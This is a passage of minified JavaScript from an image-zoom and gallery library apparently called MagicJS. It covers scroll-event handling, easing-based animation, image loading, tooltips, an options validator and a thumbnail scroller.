            var Y = aa.$;
            aa.Event.Custom.mousescroll = new aa.Class(aa.extend(aa.Event.Custom, {
                type: "mousescroll",
                init: function(ag, af, ai, ac, ab, ah, ad) {
                    var ae = af.jGetPageXY();
                    this.x = ae.x;
                    this.y = ae.y;
                    this.timeStamp = af.timeStamp;
                    this.target = ag;
                    this.delta = ai || 0;
                    this.deltaX = ac || 0;
                    this.deltaY = ab || 0;
                    this.deltaZ = ah || 0;
                    this.deltaFactor = ad || 0;
                    this.deltaMode = af.deltaMode || 0;
                    this.isMouse = false;
                    this.pushToEvents(af)
                }
            }));
            var Z, W;

            function V() {
                Z = null
            }

            function X(ab, ac) {
                return (ab > 50) || (1 === ac && !("win" == aa.jBrowser.platform && ab < 1)) || (0 === ab % 12) || (0 == ab % 4.000244140625)
            }
            aa.Event.Custom.mousescroll.handler = {
                eventType: "onwheel" in document || aa.jBrowser.ieMode > 8 ? "wheel" : "mousewheel",
                add: function() {
                    this.jAddEvent(aa.Event.Custom.mousescroll.handler.eventType, aa.Event.Custom.mousescroll.handler.handle, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(aa.Event.Custom.mousescroll.handler.eventType, aa.Event.Custom.mousescroll.handler.handle, 1)
                },
                handle: function(ag) {
                    var ah = 0,
                        ae = 0,
                        ac = 0,
                        ab = 0,
                        af, ad;
                    if (ag.detail) {
                        ac = ag.detail * -1
                    }
                    if (ag.wheelDelta !== undefined) {
                        ac = ag.wheelDelta
                    }
                    if (ag.wheelDeltaY !== undefined) {
                        ac = ag.wheelDeltaY
                    }
                    if (ag.wheelDeltaX !== undefined) {
                        ae = ag.wheelDeltaX * -1
                    }
                    if (ag.deltaY) {
                        ac = -1 * ag.deltaY
                    }
                    if (ag.deltaX) {
                        ae = ag.deltaX
                    }
                    if (0 === ac && 0 === ae) {
                        return
                    }
                    ah = 0 === ac ? ae : ac;
                    ab = Math.max(Math.abs(ac), Math.abs(ae));
                    if (!Z || ab < Z) {
                        Z = ab
                    }
                    af = ah > 0 ? "floor" : "ceil";
                    ah = Math[af](ah / Z);
                    ae = Math[af](ae / Z);
                    ac = Math[af](ac / Z);
                    if (W) {
                        clearTimeout(W)
                    }
                    W = setTimeout(V, 200);
                    ad = new aa.Event.Custom.mousescroll(this, ag, ah, ae, ac, 0, Z);
                    ad.isMouse = X(Z, ag.deltaMode || 0);
                    this.jCallEvent("mousescroll", ad)
                }
            }
        })(S);
        M.win = M.$(window);
        M.doc = M.$(document);
        return S
    })();
    (function(H) {
        if (!H) {
            throw "MagicJS not found"
        }
        if (H.FX) {
            return
        }
        var G = H.$;
        H.FX = new H.Class({
            init: function(J, I) {
                var K;
                this.el = H.$(J);
                this.options = H.extend(this.options, I);
                this.timer = false;
                this.easeFn = this.cubicBezierAtTime;
                K = H.FX.Transition[this.options.transition] || this.options.transition;
                if ("function" === H.jTypeOf(K)) {
                    this.easeFn = K
                } else {
                    this.cubicBezier = this.parseCubicBezier(K) || this.parseCubicBezier("ease")
                }
                if ("string" == H.jTypeOf(this.options.cycles)) {
                    this.options.cycles = "infinite" === this.options.cycles ? Infinity : parseInt(this.options.cycles) || 1
                }
            },
            options: {
                fps: 60,
                duration: 600,
                transition: "ease",
                cycles: 1,
                direction: "normal",
                onStart: H.$F,
                onComplete: H.$F,
                onBeforeRender: H.$F,
                onAfterRender: H.$F,
                forceAnimation: false,
                roundCss: false
            },
            styles: null,
            cubicBezier: null,
            easeFn: null,
            start: function(K) {
                var I = /\%$/,
                    J;
                this.styles = K;
                this.cycle = 0;
                this.state = 0;
                this.curFrame = 0;
                this.pStyles = {};
                this.alternate = "alternate" === this.options.direction || "alternate-reverse" === this.options.direction;
                this.continuous = "continuous" === this.options.direction || "continuous-reverse" === this.options.direction;
                for (J in this.styles) {
                    I.test(this.styles[J][0]) && (this.pStyles[J] = true);
                    if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                        this.styles[J].reverse()
                    }
                }
                this.startTime = H.now();
                this.finishTime = this.startTime + this.options.duration;
                this.options.onStart.call();
                if (0 === this.options.duration) {
                    this.render(1);
                    this.options.onComplete.call()
                } else {
                    this.loopBind = this.loop.jBind(this);
                    if (!this.options.forceAnimation && H.jBrowser.features.requestAnimationFrame) {
                        this.timer = H.jBrowser.requestAnimationFrame.call(window, this.loopBind)
                    } else {
                        this.timer = this.loopBind.interval(Math.round(1000 / this.options.fps))
                    }
                }
                return this
            },
            stopAnimation: function() {
                if (this.timer) {
                    if (!this.options.forceAnimation && H.jBrowser.features.requestAnimationFrame && H.jBrowser.cancelAnimationFrame) {
                        H.jBrowser.cancelAnimationFrame.call(window, this.timer)
                    } else {
                        clearInterval(this.timer)
                    }
                    this.timer = false
                }
            },
            stop: function(I) {
                I = H.defined(I) ? I : false;
                this.stopAnimation();
                if (I) {
                    this.render(1);
                    this.options.onComplete.jDelay(10)
                }
                return this
            },
            calc: function(K, J, I) {
                K = parseFloat(K);
                J = parseFloat(J);
                return (J - K) * I + K
            },
            loop: function() {
                var J = H.now(),
                    I = (J - this.startTime) / this.options.duration,
                    K = Math.floor(I);
                if (J >= this.finishTime && K >= this.options.cycles) {
                    this.stopAnimation();
                    this.render(1);
                    this.options.onComplete.jDelay(10);
                    return this
                }
                if (this.alternate && this.cycle < K) {
                    for (var L in this.styles) {
                        this.styles[L].reverse()
                    }
                }
                this.cycle = K;
                if (!this.options.forceAnimation && H.jBrowser.features.requestAnimationFrame) {
                    this.timer = H.jBrowser.requestAnimationFrame.call(window, this.loopBind)
                }
                this.render((this.continuous ? K : 0) + this.easeFn(I % 1))
            },
            render: function(I) {
                var J = {},
                    L = I;
                for (var K in this.styles) {
                    if ("opacity" === K) {
                        J[K] = Math.round(this.calc(this.styles[K][0], this.styles[K][1], I) * 100) / 100
                    } else {
                        J[K] = this.calc(this.styles[K][0], this.styles[K][1], I);
                        this.pStyles[K] && (J[K] += "%")
                    }
                }
                this.options.onBeforeRender(J, this.el);
                this.set(J);
                this.options.onAfterRender(J, this.el)
            },
            set: function(I) {
                return this.el.jSetCss(I)
            },
            parseCubicBezier: function(I) {
                var J, K = null;
                if ("string" !== H.jTypeOf(I)) {
                    return null
                }
                switch (I) {
                    case "linear":
                        K = G([0, 0, 1, 1]);
                        break;
                    case "ease":
                        K = G([0.25, 0.1, 0.25, 1]);
                        break;
                    case "ease-in":
                        K = G([0.42, 0, 1, 1]);
                        break;
                    case "ease-out":
                        K = G([0, 0, 0.58, 1]);
                        break;
                    case "ease-in-out":
                        K = G([0.42, 0, 0.58, 1]);
                        break;
                    case "easeInSine":
                        K = G([0.47, 0, 0.745, 0.715]);
                        break;
                    case "easeOutSine":
                        K = G([0.39, 0.575, 0.565, 1]);
                        break;
                    case "easeInOutSine":
                        K = G([0.445, 0.05, 0.55, 0.95]);
                        break;
                    case "easeInQuad":
                        K = G([0.55, 0.085, 0.68, 0.53]);
                        break;
                    case "easeOutQuad":
                        K = G([0.25, 0.46, 0.45, 0.94]);
                        break;
                    case "easeInOutQuad":
                        K = G([0.455, 0.03, 0.515, 0.955]);
                        break;
                    case "easeInCubic":
                        K = G([0.55, 0.055, 0.675, 0.19]);
                        break;
                    case "easeOutCubic":
                        K = G([0.215, 0.61, 0.355, 1]);
                        break;
                    case "easeInOutCubic":
                        K = G([0.645, 0.045, 0.355, 1]);
                        break;
                    case "easeInQuart":
                        K = G([0.895, 0.03, 0.685, 0.22]);
                        break;
                    case "easeOutQuart":
                        K = G([0.165, 0.84, 0.44, 1]);
                        break;
                    case "easeInOutQuart":
                        K = G([0.77, 0, 0.175, 1]);
                        break;
                    case "easeInQuint":
                        K = G([0.755, 0.05, 0.855, 0.06]);
                        break;
                    case "easeOutQuint":
                        K = G([0.23, 1, 0.32, 1]);
                        break;
                    case "easeInOutQuint":
                        K = G([0.86, 0, 0.07, 1]);
                        break;
                    case "easeInExpo":
                        K = G([0.95, 0.05, 0.795, 0.035]);
                        break;
                    case "easeOutExpo":
                        K = G([0.19, 1, 0.22, 1]);
                        break;
                    case "easeInOutExpo":
                        K = G([1, 0, 0, 1]);
                        break;
                    case "easeInCirc":
                        K = G([0.6, 0.04, 0.98, 0.335]);
                        break;
                    case "easeOutCirc":
                        K = G([0.075, 0.82, 0.165, 1]);
                        break;
                    case "easeInOutCirc":
                        K = G([0.785, 0.135, 0.15, 0.86]);
                        break;
                    case "easeInBack":
                        K = G([0.6, -0.28, 0.735, 0.045]);
                        break;
                    case "easeOutBack":
                        K = G([0.175, 0.885, 0.32, 1.275]);
                        break;
                    case "easeInOutBack":
                        K = G([0.68, -0.55, 0.265, 1.55]);
                        break;
                    default:
                        I = I.replace(/\s/g, "");
                        if (I.match(/^cubic-bezier\((?:-?[0-9\.]{0,}[0-9]{1,},){3}(?:-?[0-9\.]{0,}[0-9]{1,})\)$/)) {
                            K = I.replace(/^cubic-bezier\s*\(|\)$/g, "").split(",");
                            for (J = K.length - 1; J >= 0; J--) {
                                K[J] = parseFloat(K[J])
                            }
                        }
                }
                return G(K)
            },
            cubicBezierAtTime: function(U) {
                var I = 0,
                    T = 0,
                    Q = 0,
                    V = 0,
                    S = 0,
                    O = 0,
                    P = this.options.duration;

                function N(W) {
                    return ((I * W + T) * W + Q) * W
                }

                function M(W) {
                    return ((V * W + S) * W + O) * W
                }

                function K(W) {
                    return (3 * I * W + 2 * T) * W + Q
                }

                function R(W) {
                    return 1 / (200 * W)
                }

                function J(W, X) {
                    return M(L(W, X))
                }

                function L(ad, ae) {
                    var ac, ab, aa, X, W, Z;

                    function Y(af) {
                        if (af >= 0) {
                            return af
                        } else {
                            return 0 - af
                        }
                    }
                    for (aa = ad, Z = 0; Z < 8; Z++) {
                        X = N(aa) - ad;
                        if (Y(X) < ae) {
                            return aa
                        }
                        W = K(aa);
                        if (Y(W) < 0.000001) {
                            break
                        }
                        aa = aa - X / W
                    }
                    ac = 0;
                    ab = 1;
                    aa = ad;
                    if (aa < ac) {
                        return ac
                    }
                    if (aa > ab) {
                        return ab
                    }
                    while (ac < ab) {
                        X = N(aa);
                        if (Y(X - ad) < ae) {
                            return aa
                        }
                        if (ad > X) {
                            ac = aa
                        } else {
                            ab = aa
                        }
                        aa = (ab - ac) * 0.5 + ac
                    }
                    return aa
                }
                Q = 3 * this.cubicBezier[0];
                T = 3 * (this.cubicBezier[2] - this.cubicBezier[0]) - Q;
                I = 1 - Q - T;
                O = 3 * this.cubicBezier[1];
                S = 3 * (this.cubicBezier[3] - this.cubicBezier[1]) - O;
                V = 1 - O - S;
                return J(U, R(P))
            }
        });
        H.FX.Transition = {
            linear: "linear",
            sineIn: "easeInSine",
            sineOut: "easeOutSine",
            expoIn: "easeInExpo",
            expoOut: "easeOutExpo",
            quadIn: "easeInQuad",
            quadOut: "easeOutQuad",
            cubicIn: "easeInCubic",
            cubicOut: "easeOutCubic",
            backIn: "easeInBack",
            backOut: "easeOutBack",
            elasticIn: function(J, I) {
                I = I || [];
                return Math.pow(2, 10 * --J) * Math.cos(20 * J * Math.PI * (I[0] || 1) / 3)
            },
            elasticOut: function(J, I) {
                return 1 - H.FX.Transition.elasticIn(1 - J, I)
            },
            bounceIn: function(K) {
                for (var J = 0, I = 1; 1; J += I, I /= 2) {
                    if (K >= (7 - 4 * J) / 11) {
                        return I * I - Math.pow((11 - 6 * J - 11 * K) / 4, 2)
                    }
                }
            },
            bounceOut: function(I) {
                return 1 - H.FX.Transition.bounceIn(1 - I)
            },
            none: function(I) {
                return 0
            }
        }
    })(w);
    (function(H) {
        if (!H) {
            throw "MagicJS not found"
        }
        if (H.PFX) {
            return
        }
        var G = H.$;
        H.PFX = new H.Class(H.FX, {
            init: function(I, J) {
                this.el_arr = I;
                this.options = H.extend(this.options, J);
                this.timer = false;
                this.$parent.init()
            },
            start: function(M) {
                var I = /\%$/,
                    L, K, J = M.length;
                this.styles_arr = M;
                this.pStyles_arr = new Array(J);
                for (K = 0; K < J; K++) {
                    this.pStyles_arr[K] = {};
                    for (L in M[K]) {
                        I.test(M[K][L][0]) && (this.pStyles_arr[K][L] = true);
                        if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                            this.styles_arr[K][L].reverse()
                        }
                    }
                }
                this.$parent.start([]);
                return this
            },
            render: function(I) {
                for (var J = 0; J < this.el_arr.length; J++) {
                    this.el = H.$(this.el_arr[J]);
                    this.styles = this.styles_arr[J];
                    this.pStyles = this.pStyles_arr[J];
                    this.$parent.render(I)
                }
            }
        })
    })(w);
    (function(I) {
        if (!I) {
            throw "MagicJS not found"
        }
        var H = I.$;
        var G = window.URL || window.webkitURL || null;
        w.ImageLoader = new I.Class({
            img: null,
            ready: false,
            options: {
                onprogress: I.$F,
                onload: I.$F,
                onabort: I.$F,
                onerror: I.$F,
                oncomplete: I.$F,
                onxhrerror: I.$F,
                xhr: false,
                progressiveLoad: true
            },
            size: null,
            _timer: null,
            loadedBytes: 0,
            _handlers: {
                onprogress: function(J) {
                    if (J.target && (200 === J.target.status || 304 === J.target.status) && J.lengthComputable) {
                        this.options.onprogress.jBind(null, (J.loaded - (this.options.progressiveLoad ? this.loadedBytes : 0)) / J.total).jDelay(1);
                        this.loadedBytes = J.loaded
                    }
                },
                onload: function(J) {
                    if (J) {
                        H(J).stop()
                    }
                    this._unbind();
                    if (this.ready) {
                        return
                    }
                    this.ready = true;
                    this._cleanup();
                    !this.options.xhr && this.options.onprogress.jBind(null, 1).jDelay(1);
                    this.options.onload.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onabort: function(J) {
                    if (J) {
                        H(J).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onabort.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onerror: function(J) {
                    if (J) {
                        H(J).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onerror.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                }
            },
            _bind: function() {
                H(["load", "abort", "error"]).jEach(function(J) {
                    this.img.jAddEvent(J, this._handlers["on" + J].jBindAsEvent(this).jDefer(1))
                }, this)
            },
            _unbind: function() {
                if (this._timer) {
                    try {
                        clearTimeout(this._timer)
                    } catch (J) {}
                    this._timer = null
                }
                H(["load", "abort", "error"]).jEach(function(K) {
                    this.img.jRemoveEvent(K)
                }, this)
            },
            _cleanup: function() {
                this.jGetSize();
                if (this.img.jFetch("new")) {
                    var J = this.img.parentNode;
                    this.img.jRemove().jDel("new").jSetCss({
                        position: "static",
                        top: "auto"
                    });
                    J.kill()
                }
            },
            loadBlob: function(K) {
                var L = new XMLHttpRequest(),
                    J;
                H(["abort", "progress"]).jEach(function(M) {
                    L["on" + M] = H(function(N) {
                        this._handlers["on" + M].call(this, N)
                    }).jBind(this)
                }, this);
                L.onerror = H(function() {
                    this.options.onxhrerror.jBind(null, this).jDelay(1);
                    this.options.xhr = false;
                    this._bind();
                    this.img.src = K
                }).jBind(this);
                L.onload = H(function() {
                    if (200 !== L.status && 304 !== L.status) {
                        this._handlers.onerror.call(this);
                        return
                    }
                    J = L.response;
                    this._bind();
                    if (G && !I.jBrowser.trident && !("ios" === I.jBrowser.platform && I.jBrowser.version < 537)) {
                        this.img.setAttribute("src", G.createObjectURL(J))
                    } else {
                        this.img.src = K
                    }
                }).jBind(this);
                L.open("GET", K);
                L.responseType = "blob";
                L.send()
            },
            init: function(K, J) {
                this.options = I.extend(this.options, J);
                this.img = H(K) || I.$new("img", {}, {
                    "max-width": "none",
                    "max-height": "none"
                }).jAppendTo(I.$new("div").jAddClass("magic-temporary-img").jSetCss({
                    position: "absolute",
                    top: -10000,
                    width: 10,
                    height: 10,
                    overflow: "hidden"
                }).jAppendTo(document.body)).jStore("new", true);
                if (I.jBrowser.features.xhr2 && this.options.xhr && "string" == I.jTypeOf(K)) {
                    this.loadBlob(K);
                    return
                }
                var L = function() {
                    if (this.isReady()) {
                        this._handlers.onload.call(this)
                    } else {
                        this._handlers.onerror.call(this)
                    }
                    L = null
                }.jBind(this);
                this._bind();
                if ("string" == I.jTypeOf(K)) {
                    this.img.src = K
                } else {
                    if (I.jBrowser.trident && 5 == I.jBrowser.version && I.jBrowser.ieMode < 9) {
                        this.img.onreadystatechange = function() {
                            if (/loaded|complete/.test(this.img.readyState)) {
                                this.img.onreadystatechange = null;
                                L && L()
                            }
                        }.jBind(this)
                    }
                    this.img.src = K.getAttribute("src")
                }
                this.img && this.img.complete && L && (this._timer = L.jDelay(100))
            },
            destroy: function() {
                this._unbind();
                this._cleanup();
                this.ready = false;
                return this
            },
            isReady: function() {
                var J = this.img;
                return (J.naturalWidth) ? (J.naturalWidth > 0) : (J.readyState) ? ("complete" == J.readyState) : J.width > 0
            },
            jGetSize: function() {
                return this.size || (this.size = {
                    width: this.img.naturalWidth || this.img.width,
                    height: this.img.naturalHeight || this.img.height
                })
            }
        })
    })(w);
    (function(H) {
        if (!H) {
            throw "MagicJS not found";
            return
        }
        if (H.Tooltip) {
            return
        }
        var G = H.$;
        H.Tooltip = function(J, K) {
            var I = this.tooltip = H.$new("div", null, {
                position: "absolute",
                "z-index": 999
            }).jAddClass("MagicToolboxTooltip");
            H.$(J).jAddEvent("mouseover", function() {
                I.jAppendTo(document.body)
            });
            H.$(J).jAddEvent("mouseout", function() {
                I.jRemove()
            });
            H.$(J).jAddEvent("mousemove", function(P) {
                var R = 20,
                    O = H.$(P).jGetPageXY(),
                    N = I.jGetSize(),
                    M = H.$(window).jGetSize(),
                    Q = H.$(window).jGetScroll();

                function L(U, S, T) {
                    return (T < (U - S) / 2) ? T : ((T > (U + S) / 2) ? (T - S) : (U - S) / 2)
                }
                I.jSetCss({
                    left: Q.x + L(M.width, N.width + 2 * R, O.x - Q.x) + R,
                    top: Q.y + L(M.height, N.height + 2 * R, O.y - Q.y) + R
                })
            });
            this.text(K)
        };
        H.Tooltip.prototype.text = function(I) {
            this.tooltip.firstChild && this.tooltip.removeChild(this.tooltip.firstChild);
            this.tooltip.append(document.createTextNode(I))
        }
    })(w);
    (function(H) {
        if (!H) {
            throw "MagicJS not found";
            return
        }
        if (H.MessageBox) {
            return
        }
        var G = H.$;
        H.Message = function(L, K, J, I) {
            this.hideTimer = null;
            this.messageBox = H.$new("span", null, {
                position: "absolute",
                "z-index": 999,
                visibility: "hidden",
                opacity: 0.8
            }).jAddClass(I || "").jAppendTo(J || document.body);
            this.setMessage(L);
            this.show(K)
        };
        H.Message.prototype.show = function(I) {
            this.messageBox.show();
            this.hideTimer = this.hide.jBind(this).jDelay(H.ifndef(I, 5000))
        };
        H.Message.prototype.hide = function(I) {
            clearTimeout(this.hideTimer);
            this.hideTimer = null;
            if (this.messageBox && !this.hideFX) {
                this.hideFX = new w.FX(this.messageBox, {
                    duration: H.ifndef(I, 500),
                    onComplete: function() {
                        this.messageBox.kill();
                        delete this.messageBox;
                        this.hideFX = null
                    }.jBind(this)
                }).start({
                    opacity: [this.messageBox.jGetCss("opacity"), 0]
                })
            }
        };
        H.Message.prototype.setMessage = function(I) {
            this.messageBox.firstChild && this.tooltip.removeChild(this.messageBox.firstChild);
            this.messageBox.append(document.createTextNode(I))
        }
    })(w);
    (function(H) {
        if (!H) {
            throw "MagicJS not found"
        }
        if (H.Options) {
            return
        }
        var K = H.$,
            G = null,
            O = {
                "boolean": 1,
                array: 2,
                number: 3,
                "function": 4,
                string: 100
            },
            I = {
                "boolean": function(R, Q, P) {
                    if ("boolean" != H.jTypeOf(Q)) {
                        if (P || "string" != H.jTypeOf(Q)) {
                            return false
                        } else {
                            if (!/^(true|false)$/.test(Q)) {
                                return false
                            } else {
                                Q = Q.jToBool()
                            }
                        }
                    }
                    if (R.hasOwnProperty("enum") && !K(R["enum"]).contains(Q)) {
                        return false
                    }
                    G = Q;
                    return true
                },
                string: function(R, Q, P) {
                    if ("string" !== H.jTypeOf(Q)) {
                        return false
                    } else {
                        if (R.hasOwnProperty("enum") && !K(R["enum"]).contains(Q)) {
                            return false
                        } else {
                            G = "" + Q;
                            return true
                        }
                    }
                },
                number: function(S, R, Q) {
                    var P = false,
                        U = /%$/,
                        T = (H.jTypeOf(R) == "string" && U.test(R));
                    if (Q && !"number" == typeof R) {
                        return false
                    }
                    R = parseFloat(R);
                    if (isNaN(R)) {
                        return false
                    }
                    if (isNaN(S.minimum)) {
                        S.minimum = Number.NEGATIVE_INFINITY
                    }
                    if (isNaN(S.maximum)) {
                        S.maximum = Number.POSITIVE_INFINITY
                    }
                    if (S.hasOwnProperty("enum") && !K(S["enum"]).contains(R)) {
                        return false
                    }
                    if (S.minimum > R || R > S.maximum) {
                        return false
                    }
                    G = T ? (R + "%") : R;
                    return true
                },
                array: function(S, Q, P) {
                    if ("string" === H.jTypeOf(Q)) {
                        try {
                            Q = window.JSON.parse(Q)
                        } catch (R) {
                            return false
                        }
                    }
                    if (H.jTypeOf(Q) === "array") {
                        G = Q;
                        return true
                    } else {
                        return false
                    }
                },
                "function": function(R, Q, P) {
                    if (H.jTypeOf(Q) === "function") {
                        G = Q;
                        return true
                    } else {
                        return false
                    }
                }
            },
            J = function(U, T, Q) {
                var S;
                S = U.hasOwnProperty("oneOf") ? U.oneOf : [U];
                if ("array" != H.jTypeOf(S)) {
                    return false
                }
                for (var R = 0, P = S.length - 1; R <= P; R++) {
                    if (I[S[R].type](S[R], T, Q)) {
                        return true
                    }
                }
                return false
            },
            M = function(U) {
                var S, R, T, P, Q;
                if (U.hasOwnProperty("oneOf")) {
                    P = U.oneOf.length;
                    for (S = 0; S < P; S++) {
                        for (R = S + 1; R < P; R++) {
                            if (O[U.oneOf[S]["type"]] > O[U.oneOf[R].type]) {
                                Q = U.oneOf[S];
                                U.oneOf[S] = U.oneOf[R];
                                U.oneOf[R] = Q
                            }
                        }
                    }
                }
                return U
            },
            N = function(S) {
                var R;
                R = S.hasOwnProperty("oneOf") ? S.oneOf : [S];
                if ("array" != H.jTypeOf(R)) {
                    return false
                }
                for (var Q = R.length - 1; Q >= 0; Q--) {
                    if (!R[Q].type || !O.hasOwnProperty(R[Q].type)) {
                        return false
                    }
                    if (H.defined(R[Q]["enum"])) {
                        if ("array" !== H.jTypeOf(R[Q]["enum"])) {
                            return false
                        }
                        for (var P = R[Q]["enum"].length - 1; P >= 0; P--) {
                            if (!I[R[Q].type]({
                                    type: R[Q].type
                                }, R[Q]["enum"][P], true)) {
                                return false
                            }
                        }
                    }
                }
                if (S.hasOwnProperty("default") && !J(S, S["default"], true)) {
                    return false
                }
                return true
            },
            L = function(P) {
                this.schema = {};
                this.options = {};
                this.parseSchema(P)
            };
        H.extend(L.prototype, {
            parseSchema: function(R) {
                var Q, P, S;
                for (Q in R) {
                    if (!R.hasOwnProperty(Q)) {
                        continue
                    }
                    P = (Q + "").jTrim().jCamelize();
                    if (!this.schema.hasOwnProperty(P)) {
                        this.schema[P] = M(R[Q]);
                        if (!N(this.schema[P])) {
                            throw "Incorrect definition of the '" + Q + "' parameter in " + R
                        }
                        this.options[P] = undefined
                    }
                }
            },
            set: function(Q, P) {
                Q = (Q + "").jTrim().jCamelize();
                if (H.jTypeOf(P) == "string") {
                    P = P.jTrim()
                }
                if (this.schema.hasOwnProperty(Q)) {
                    G = P;
                    if (J(this.schema[Q], P)) {
                        this.options[Q] = G
                    }
                    G = null
                }
            },
            get: function(P) {
                P = (P + "").jTrim().jCamelize();
                if (this.schema.hasOwnProperty(P)) {
                    return H.defined(this.options[P]) ? this.options[P] : this.schema[P]["default"]
                }
            },
            fromJSON: function(Q) {
                for (var P in Q) {
                    this.set(P, Q[P])
                }
            },
            getJSON: function() {
                var Q = H.extend({}, this.options);
                for (var P in Q) {
                    if (undefined === Q[P] && undefined !== this.schema[P]["default"]) {
                        Q[P] = this.schema[P]["default"]
                    }
                }
                return Q
            },
            fromString: function(P) {
                K(P.split(";")).jEach(K(function(Q) {
                    Q = Q.split(":");
                    this.set(Q.shift().jTrim(), Q.join(":"))
                }).jBind(this))
            },
            exists: function(P) {
                P = (P + "").jTrim().jCamelize();
                return this.schema.hasOwnProperty(P)
            },
            isset: function(P) {
                P = (P + "").jTrim().jCamelize();
                return this.exists(P) && H.defined(this.options[P])
            },
            jRemove: function(P) {
                P = (P + "").jTrim().jCamelize();
                if (this.exists(P)) {
                    delete this.options[P];
                    delete this.schema[P]
                }
            }
        });
        H.Options = L
    }(w));
    (function(K) {
        if (!K) {
            throw "MagicJS not found";
            return
        }
        var J = K.$;
        if (K.SVGImage) {
            return
        }
        var I = "http://www.w3.org/2000/svg",
            H = "http://www.w3.org/1999/xlink";
        var G = function(L) {
            this.filters = {};
            this.originalImage = J(L);
            this.canvas = J(document.createElementNS(I, "svg"));
            this.canvas.setAttribute("width", this.originalImage.naturalWidth || this.originalImage.width);
            this.canvas.setAttribute("height", this.originalImage.naturalHeight || this.originalImage.height);
            this.image = J(document.createElementNS(I, "image"));
            this.image.setAttributeNS(H, "href", this.originalImage.getAttribute("src"));
            this.image.setAttribute("width", "100%");
            this.image.setAttribute("height", "100%");
            this.image.jAppendTo(this.canvas)
        };
        G.prototype.getNode = function() {
            return this.canvas
        };
        G.prototype.blur = function(L) {
            if (Math.round(L) < 1) {
                return
            }
            if (!this.filters.blur) {
                this.filters.blur = J(document.createElementNS(I, "filter"));
                this.filters.blur.setAttribute("id", "filterBlur");
                this.filters.blur.appendChild(J(document.createElementNS(I, "feGaussianBlur")).setProps({
                    "in": "SourceGraphic",
                    stdDeviation: L
                }));
                this.filters.blur.jAppendTo(this.canvas);
                this.image.setAttribute("filter", "url(#filterBlur)")
            } else {
                this.filters.blur.firstChild.setAttribute("stdDeviation", L)
            }
            return this
        };
        K.SVGImage = G
    }(w));
    var r = (function(I) {
        var H = I.$;
        var G = function(K, J) {
            this.settings = {
                cssPrefix: "magic",
                orientation: "horizontal",
                position: "bottom",
                size: {
                    units: "px",
                    width: "auto",
                    height: "auto"
                },
                sides: ["height", "width"]
            };
            this.parent = K;
            this.root = null;
            this.wrapper = null;
            this.context = null;
            this.buttons = {};
            this.items = [];
            this.selectedItem = null;
            this.scrollFX = null;
            this.resizeCallback = null;
            this.settings = I.extend(this.settings, J);
            this.rootCSS = this.settings.cssPrefix + "-thumbs";
            this.itemCSS = this.settings.cssPrefix + "-thumb";
            this.setupContent()
        };
        G.prototype = {
            setupContent: function() {
                this.root = I.$new("div").jAddClass(this.rootCSS).jAddClass(this.rootCSS + "-" + this.settings.orientation).jSetCss({
                    visibility: "hidden"
                });
                this.wrapper = I.$new("div").jAddClass(this.rootCSS + "-wrapper").jAppendTo(this.root);
                this.root.jAppendTo(this.parent);
                H(["prev", "next"]).jEach(function(J) {
                    this.buttons[J] = I.$new("button").jAddClass(this.rootCSS + "-button").jAddClass(this.rootCSS + "-button-" + J).jAppendTo(this.root).jAddEvent("btnclick tap", (function(L, K) {
                        H(L).events[0].stop().stopQueue();
                        H(L).stopDistribution();
                        this.scroll(K)
                    }).jBindAsEvent(this, J))
                }.jBind(this));
                this.buttons.prev.jAddClass(this.rootCSS + "-button-disabled");
                this.context = I.$new("ul").jAddEvent("btnclick tap", function(J) {
                    J.stop()
                })
            },
            addItem: function(K) {
                var J = I.$new("li").jAddClass(this.itemCSS).append(K).jAppendTo(this.context);
                new I.ImageLoader(K, {
                    oncomplete: this.reflow.jBind(this)
                });
                this.items.push(J);
                return J
            },
            selectItem: function(K) {
                var J = this.selectedItem || this.context.byClass(this.itemCSS + "-selected")[0];
                if (J) {
                    H(J).jRemoveClass(this.itemCSS + "-selected")
                }
                this.selectedItem = H(K);
                if (!this.selectedItem) {
                    return
                }
                this.selectedItem.jAddClass(this.itemCSS + "-selected");
                this.scroll(this.selectedItem)
            },
            run: function() {
                if (this.wrapper !== this.context.parentNode) {
                    H(this.context).jAppendTo(this.wrapper);
                    this.initDrag();
                    H(window).jAddEvent("resize", this.resizeCallback = this.reflow.jBind(this));
                    this.run.jBind(this).jDelay(1);
                    return
                }
                var J = this.parent.jGetSize();
                if (J.height > 0 && J.height > J.width) {
                    this.setOrientation("vertical")
                } else {
                    this.setOrientation("horizontal")
                }
                this.reflow();
                this.root.jSetCss({
                    visibility: ""
                })
            },
            stop: function() {
                if (this.resizeCallback) {
                    H(window).jRemoveEvent("resize", this.resizeCallback)
                }
                this.root.kill()
            },
            scroll: function(W, M) {
                var O = {
                        x: 0,
                        y: 0
                    },
                    Z = "vertical" == this.settings.orientation ? "top" : "left",
                    R = "vertical" == this.settings.orientation ? "height" : "width",
                    N = "vertical" == this.settings.orientation ? "y" : "x",
                    V = this.context.parentNode.jGetSize()[R],
                    S = this.context.parentNode.jGetPosition(),
                    L = this.context.jGetSize()[R],
                    U, J, Y, P, K, T, Q, X = [];
                if (this.scrollFX) {
                    this.scrollFX.stop()
                } else {
                    this.context.jSetCss("transition", I.jBrowser.cssTransformProp + String.fromCharCode(32) + "0s")
                }
                if (undefined === M) {
                    M = 600
                }
                U = this.context.jGetPosition();
                if ("string" == I.jTypeOf(W)) {
                    O[N] = ("next" == W) ? Math.max(U[Z] - S[Z] - V, V - L) : Math.min(U[Z] - S[Z] + V, 0)
                } else {
                    if ("element" == I.jTypeOf(W)) {
                        J = W.jGetSize();
                        Y = W.jGetPosition();
                        O[N] = Math.min(0, Math.max(V - L, U[Z] + V / 2 - Y[Z] - J[R] / 2))
                    } else {
                        return
                    }
                }
                if (I.jBrowser.gecko && "android" == I.jBrowser.platform || I.jBrowser.ieMode && I.jBrowser.ieMode < 10) {
                    if ("string" == I.jTypeOf(W) && O[N] == U[Z] - S[Z]) {
                        U[Z] += 0 === U[Z] - S[Z] ? 30 : -30
                    }
